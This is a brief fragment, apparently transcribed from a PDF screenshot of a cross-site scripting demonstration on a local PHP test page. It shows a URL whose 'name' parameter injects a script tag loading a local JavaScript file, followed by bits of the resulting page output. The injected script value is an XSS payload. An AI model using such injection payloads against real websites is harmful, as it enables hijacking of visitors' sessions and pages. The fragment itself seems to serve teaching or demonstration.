 localhost/hellouser.php
localhost/hellouser.php?name=<script src="http://localhost/ahtung.js"></script>
Hello,
2
OK
Transferring data from localhost...